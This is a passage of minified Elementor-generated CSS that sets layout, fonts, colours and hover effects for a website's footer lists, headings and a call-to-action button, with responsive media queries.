.elementor-element.elementor-element-8261fd0{width:33%}.elementor-8348 .elementor-element.elementor-element-cabe349{width:33%}.elementor-8348 .elementor-element.elementor-element-dc3d4ac{width:100%}}.elementor-7187 .elementor-element.elementor-element-a9c5803:not(.elementor-motion-effects-element-type-background),.elementor-7187 .elementor-element.elementor-element-a9c5803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0a102f}.elementor-7187 .elementor-element.elementor-element-a9c5803{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-7187 .elementor-element.elementor-element-a9c5803 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-7187 .elementor-element.elementor-element-1721f32{padding:80px 0px 60px 0px}.elementor-7187 .elementor-element.elementor-element-292b3c8 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-7187 .elementor-element.elementor-element-292b3c8 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-cf1e888 span.mas-list-group-icon{margin-top:5px}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-cf1e888 span.mas-list-group-icon.yes{text-align:center}.elementor-7187 .elementor-element.elementor-element-cf1e888 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-7187 .elementor-element.elementor-element-9db0e56 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-7187 .elementor-element.elementor-element-9db0e56 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-0cb6997 span.mas-list-group-icon{margin-top:5px}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-0cb6997 span.mas-list-group-icon.yes{text-align:center}.elementor-7187 .elementor-element.elementor-element-0cb6997 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-7187 .elementor-element.elementor-element-e71316b > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-7187 .elementor-element.elementor-element-e71316b .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-c6f42fa span.mas-list-group-icon{margin-top:5px}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-c6f42fa span.mas-list-group-icon.yes{text-align:center}.elementor-7187 .elementor-element.elementor-element-c6f42fa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-7187 .elementor-element.elementor-element-7f7dcb5 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-7187 .elementor-element.elementor-element-7f7dcb5 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-b8ea723 span.mas-list-group-icon{margin-top:5px}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-b8ea723 span.mas-list-group-icon.yes{text-align:center}.elementor-7187 .elementor-element.elementor-element-b8ea723 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-7187 .elementor-element.elementor-element-9b56776{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,.1);padding:25px 0px 25px 0px}.elementor-bc-flex-widget .elementor-7187 .elementor-element.elementor-element-4a67d90.elementor-column .elementor-widget-wrap{align-items:center}.elementor-7187 .elementor-element.elementor-element-4a67d90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-bc-flex-widget .elementor-7187 .elementor-element.elementor-element-ff574c5.elementor-column .elementor-widget-wrap{align-items:center}.elementor-7187 .elementor-element.elementor-element-ff574c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7187 .elementor-element.elementor-element-9a35693 > .elementor-widget-container{margin:0px 0px -15px 0px}.elementor-7187 .elementor-element.elementor-element-9a35693{text-align:center;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:rgba(253,251,249,.8)}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(255,255,255,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#3147ff}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper{justify-content:flex-end;text-align:right}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-end;text-align:right;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-end;text-align:right}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-7187 .elementor-element.elementor-element-9503108 span.mas-list-group-icon.yes{text-align:center}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}@media (min-width:768px){.elementor-7187 .elementor-element.elementor-element-a2e3623{width:24.242%}.elementor-7187 .elementor-element.elementor-element-2a2211d{width:30.083%}.elementor-7187 .elementor-element.elementor-element-f26af93{width:26.829%}.elementor-7187 .elementor-element.elementor-element-54ea3db{width:18.338%}.elementor-7187 .elementor-element.elementor-element-4a67d90{width:25%}.elementor-7187 .elementor-element.elementor-element-ff574c5{width:49.332%}.elementor-7187 .elementor-element.elementor-element-e8ccfa9{width:25%}}@media (max-width:1024px) and (min-width:768px){.elementor-7187 .elementor-element.elementor-element-a2e3623{width:20%}.elementor-7187 .elementor-element.elementor-element-2a2211d{width:30%}.elementor-7187 .elementor-element.elementor-element-f26af93{width:25%}.elementor-7187 .elementor-element.elementor-element-54ea3db{width:25%}.elementor-7187 .elementor-element.elementor-element-4a67d90{width:17%}.elementor-7187 .elementor-element.elementor-element-ff574c5{width:55%}.elementor-7187 .elementor-element.elementor-element-e8ccfa9{width:28%}}@media (max-width:1024px){.elementor-7187 .elementor-element.elementor-element-1721f32{padding:60px 0px 40px 0px}.elementor-7187 .elementor-element.elementor-element-a2e3623 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-7187 .elementor-element.elementor-element-2a2211d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-7187 .elementor-element.elementor-element-f26af93 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-7187 .elementor-element.elementor-element-54ea3db > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-7187 .elementor-element.elementor-element-9a35693{text-align:start}}@media (max-width:767px){.elementor-7187 .elementor-element.elementor-element-a2e3623 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-7187 .elementor-element.elementor-element-292b3c8 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-7187 .elementor-element.elementor-element-2a2211d > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-7187 .elementor-element.elementor-element-9db0e56 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-7187 .elementor-element.elementor-element-f26af93 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-7187 .elementor-element.elementor-element-e71316b > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-7187 .elementor-element.elementor-element-54ea3db > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-7187 .elementor-element.elementor-element-7f7dcb5 > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-7187 .elementor-element.elementor-element-9b56776{padding:20px 0px 20px 0px}.elementor-7187 .elementor-element.elementor-element-9a35693{text-align:center}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper{justify-content:center;text-align:center}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:center;text-align:center}.elementor-7187 .elementor-element.elementor-element-9503108 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:center;text-align:center}}.elementor-6928 .elementor-element.elementor-element-6d2fddc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-6928 .elementor-element.elementor-element-6d2fddc:not(.elementor-motion-effects-element-type-background),.elementor-6928 .elementor-element.elementor-element-6d2fddc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1b1c1d}.elementor-6928 .elementor-element.elementor-element-6d2fddc{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:90px 0px 60px 0px}.elementor-6928 .elementor-element.elementor-element-6d2fddc > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6928 .elementor-element.elementor-element-26dc768 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-6928 .elementor-element.elementor-element-26dc768:not(.elementor-motion-effects-element-type-background),.elementor-6928 .elementor-element.elementor-element-26dc768 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f96}.elementor-6928 .elementor-element.elementor-element-26dc768,.elementor-6928 .elementor-element.elementor-element-26dc768 > .elementor-background-overlay{border-radius:5px 5px 5px 5px}.elementor-6928 .elementor-element.elementor-element-26dc768{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 50px 50px 50px}.elementor-6928 .elementor-element.elementor-element-26dc768 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-6928 .elementor-element.elementor-element-93cd3a6{width:initial;max-width:initial;text-align:left}.elementor-6928 .elementor-element.elementor-element-93cd3a6 > .elementor-widget-container{margin:0% 2% 0% 0%}.elementor-6928 .elementor-element.elementor-element-93cd3a6 .mas-addons-heading-title{color:#1b1c1d;font-family:"Plus Jakarta Sans",Sans-serif;font-size:46px;font-weight:800;line-height:58px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 > .elementor-widget-container{margin:0px 0px -5px 0px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .elementor-widget-container{text-align:right}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:3px 3px 3px 3px;padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn-wrap .mas-creative-btn{width:215px;--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#1b1c1d;--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn,.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-eft--bloom div{border-style:none}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--iconica > span{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:18px 10px 18px 10px}.elementor-6928 .elementor-element.elementor-element-f4a41a9 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#3147ff}.elementor-6928 .elementor-element.elementor-element-4e38d1e{padding:80px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-c7c1e5e{text-align:start}.elementor-6928 .elementor-element.elementor-element-c7c1e5e img{width:109px}.elementor-6928 .elementor-element.elementor-element-b0de7e1{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-6928 .elementor-element.elementor-element-b0de7e1 > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-6928 .elementor-element.elementor-element-81d01fc > .elementor-widget-container{margin:0px 0px 26px 0px}.elementor-6928 .elementor-element.elementor-element-81d01fc .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(253,251,249,.8)}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(253,251,249,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#f96}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-5a5c70d span.mas-list-group-icon.yes{text-align:center}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6928 .elementor-element.elementor-element-5a5c70d .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-6928 .elementor-element.elementor-element-daf0f80 > .elementor-element-populated{margin:0% 0% 0% 8%;--e-column-margin-right:0%;--e-column-margin-left:8%}.elementor-6928 .elementor-element.elementor-element-7ac449f > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-6928 .elementor-element.elementor-element-7ac449f .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-5e092ff span.mas-list-group-icon{margin-top:5px}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-5e092ff span.mas-list-group-icon.yes{text-align:center}.elementor-6928 .elementor-element.elementor-element-5e092ff .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-6928 .elementor-element.elementor-element-72fd80a > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%}.elementor-6928 .elementor-element.elementor-element-0fcf7e4 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-6928 .elementor-element.elementor-element-0fcf7e4 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-6319c03 span.mas-list-group-icon{margin-top:5px}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-6319c03 span.mas-list-group-icon.yes{text-align:center}.elementor-6928 .elementor-element.elementor-element-6319c03 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-6928 .elementor-element.elementor-element-c193b55 > .elementor-element-populated{margin:0% 0% 0% 28%;--e-column-margin-right:0%;--e-column-margin-left:28%}.elementor-6928 .elementor-element.elementor-element-04592b4 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-6928 .elementor-element.elementor-element-04592b4 .mas-addons-heading-title{color:#fdfbf9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-6928 .elementor-element.elementor-element-66aad74 span.mas-list-group-icon{margin-top:5px}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(253,251,249,.8)}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-6928 .elementor-element.elementor-element-66aad74 .mas-list-group .mas-list-group-wrapper 